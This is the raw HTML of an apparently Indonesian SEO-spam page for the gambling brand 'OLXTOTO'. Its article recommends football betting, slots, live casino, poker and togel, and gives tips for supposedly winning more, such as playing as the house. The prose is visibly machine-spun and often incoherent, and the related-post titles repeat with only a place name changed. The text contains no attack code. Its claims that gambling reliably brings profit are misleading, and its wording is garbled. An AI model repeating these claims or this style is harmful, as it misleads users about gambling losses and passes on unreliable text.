!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=234' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-234 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-234" class="af-single-article post-234 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Games Judi Online Terunggul Paling Terkenal yang Banyak Digemari Pakel</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja golongan bettor sudah tentu mengetahui kalau sekarang telah ada beberapa beberapa jenis perjudian yang dapat dimainkan. Jauh waktu di waktu judi konservatif, yang hanya ada sekian banyak macam permainan atau permainan yang bettor mengenal. Makin banyaknya permainan judi online, automatic makin memberikan kepuasan juga bagi beberapa penjudi atau bettor yang pengin coba keberuntungan melalui taruhan karena dapat memutuskan pada macam permainan mana pun.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Meskipun udah terdapat banyak macam perjudian, pastilah ada banyak tipe permainan judi online terpilih sangat populer yang selalu banyak disenangi. Rata-rata, sejumlah game judi khusus yang bertambah banyak dimainkan karena miliki sejumlah keunggulan, katakan saja misalnya memberinya kemungkinan kemenangan yang besar, sejumlah keuntungan atau karakter bermainnya yang ringan dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak cuma harus menitikberatkan di alternatif tipe permainan saja. Memanglah, memastikan permainan atau permainan judi yang cocok dapat berefek pada besar ataupun tidaknya kemungkinan kemenangan. Namun demikian, agar bisa mendapatkan keuntungan yang semakin besar, terang anda lantas sebagai bettor atau betaruh harus mengenal juga bermacam teknik penting dalam permainan judi online seperti wajarnya yang terus dilaksanakan banyak bettor professional.</p>
<p>Bervariasi Contoh Permainan Judi Online Terunggul Amat Tenar yang Pantas Anda Coba<br />
Seperti kami ungkapkan jika setiap type games judi tentu punyai banyak segi ketaksamaan, salah satunya yang amat kontras pastinya dari kesempatan menang serta keuntungan yang didatangkan. Jikamana anda benar-benar mengharapkan dapat mendapatkan hoki lebih bagus, pilih permainan terpilih terang  jadi cara benar yang perlu anda kerjakan. Untuk itu, biar anda punya alternatif cocok dalam taruhan online, berikut kami bahas bermacam contoh games judi online terpilih terpopuler yang patut anda coba salah satunya contohnya:</p>
<p> Judi Bola Online<br />
Sejumlah besar bettor pastilah sepakat kalau judi bola jadi satu diantara perjudian online terunggul serta terpopuler yang banyak disenangi. Bagaimana tidak, judi bola adalah taruhan olahraga yang berbasiskan pada olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen beberapa orang menunjuk taruhan pada judi bola karena dirasakan amat efisien memberinya kemungkinan keuntungan besar dengan beberapa pasaran-pasaran bola terhebat serta terkomplet yang berada pada dalamnya.</p>
<p> Slot Permainan<br />
Permainan judi online terpilih dan sangatlah ternama yang lain dapat juga anda coba permainkan sekarang adalah slots game. Slots jadi permainan yang lagi trend sekarang ini lantaran mempunyai ciri-khas permainan gampang dimainkan. Maka dari itu, tidaklah heran seandainya banyak yang berpikiran kalau bermain slots dapat menghadirkan lebih sejumlah keuntungan dan simpel peroleh menangnya. Ditambah lagi untuk waktu ini telah ada sangat banyak provider slots yang mendatangkan beberapa produk permainan slots terakhir yang makin menarik.</p>
<p> Live Kasino<br />
Berbicara judi online terunggul serta terpopuler pastilah akan tidak komplet apabila tidak sebutkan nama live kasino. Permainan kasino sendiri bahwasanya telah ada sudah lama dan sampai saat ini masih menjadi salah satunya permainan yang banyak dicari banyak penjudi. Umumnya, berapa banyak bettor berminat untuk permainkan live kasino game dipicu banyaknya alternatif tipe taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger dan baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker yakni perjudian online yang paling tersohor dan yang pasti telah banyak dimainkan banyak bettor. Permainan poker memberikan beberapa perihal menarik dengan prinsip taruhan yang ringan karena pemain perlu sukses mendapatkan gabungan kartu terbaik dengan nilai yang tertinggi. Poker sendiri gunakan 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap sebagai satu diantaranya taruhan tradisionil yang udah ada sudah lama sekali. Togel sendiri pada dasarnya sebagai taruhan judi menduga hasil angka keluaran pasaran togel yang menuntut pemain penting sukses menduga dengan tepat hasil pengeluaran togel. Perihal yang memperbanyak daya magnet dalam judi togel ialah banyak beberapa jenis pasaran togel yang terus-menerus bisa disinkronkan, dikarenakan tiap-tiap pasaran togel lantas jelas berlainan dari kesempatan menang, peraturan mengira angka atau dari skedul pengeluaran togelnya.</p>
<p>Teknik Memutuskan Games Judi Online Terbaik supaya Memberi Banyak Keuntungan<br />
Jumlah macam-macam perjudian terang membuat beberapa bettor sekaligus bisa coba peruntungan terbaik dengan permainkan permainan macam apa saja. Biarpun begitu, tiap-tiap perjudian yang ada tentu punya kemungkinan keuntungan yang berbeda kecuali daripada winrate atau kesempatan menang yang tidak serupa.</p>
<p>Sebab itu, saat bermain judi online, sebaiknya anda tak sekedar hanya memutuskan model permainan saja dan juga perlu pertimbangkan secara baik bagaimana memutuskan permainan judi yang benar di mana dapat berikan sejumlah keuntungan. Dikarenakan cukup banyak, beberapa bettor yang sukar mendapatkan keuntungan disebabkan kurang demikian benar menunjuk permainan yang sama. Buat menghindar hal itu, baca sejumlah tehnik memutuskan games judi online terbaik biar memberinya beberapa keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Mekanisme Bandar<br />
Satu diantara trick trik terhebat saat memutuskan games judi online yang dapat memberi anda beberapa keuntungan yaitu dengan permainkan perjudian dengan mekanisme bandar didalamnya. Type permainan itu pasti bakal memberi keuntungan makin banyak karena anda dapat memutuskan main selaku bandar. Karena pada konsepnya, kemungkinan keuntungan bandar tentu semakin lebih besar ketimbang cuman pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kemungkinan Peruntungan Lebih Besar<br />
Tidak semuanya tipe permainan yang selalu ada memberinya keuntungan yang serupa besarnya. Untuk tersebut anda harus mainkan games judi dengan kesempatan hoki bertambah besar. Kebanyakan, beberapa game judi begitu terus-menerus banyak disarankan sekalian banyak juga dimainkan oleh bettor lain. Biarpun memanglah pula butuh disinkronkan apakan anda sanggup permainkan games itu atau mungkin tidak.</p>
<p> Tidak Menunjuk Games yang Sukar Dimainkan<br />
Kalau ada sejumlah permainan judi online khusus yang perlu anda coba permainkan, karena itu tentu juga ada games yang tidak selayaknya anda permainkan kalau memanglah mendambakan lebih beberapa keuntungan. Tentunya, games yang semestinya jangan anda permainkan yakni permainan yang menurut anda sukar. Karenanya kalau anda bermain permainan yang sukar sekalinya games itu menjajakan sejumlah keuntungan, mungkin keuntungan yang anda mengharapkan justru sukar diterima.</p>
<p> Pilih Permainan Judi yang Jarang-jarang Dimainkan<br />
Akan halnya tehnik memutuskan games judi online terunggul lain supaya memberinya sejumlah keuntungan buat anda adalah putuskan permainan judi yang jarang-jarang dimainkan. Beberapa bettor memutuskan games yang kerap dimainkan penjudi lain. Walaupun sebenarnya, mainkan permainan yang jarang-jarang dimainkan malahan bisa-bisa memberinya keuntungan dengan kemungkinan bertambah besar yang belumlah banyak didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-termashyur-yang-banyak-digemari-ampana-kota/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Termashyur yang Banyak Digemari Ampana Kota</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-paling-popular-yang-banyak-disenangi-rantepao/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Permainan Judi Online Terunggul Paling Popular yang Banyak Disenangi Rantepao</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-games-judi-online-terunggul-paling-terkenal-yang-banyak-digemari-pakel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
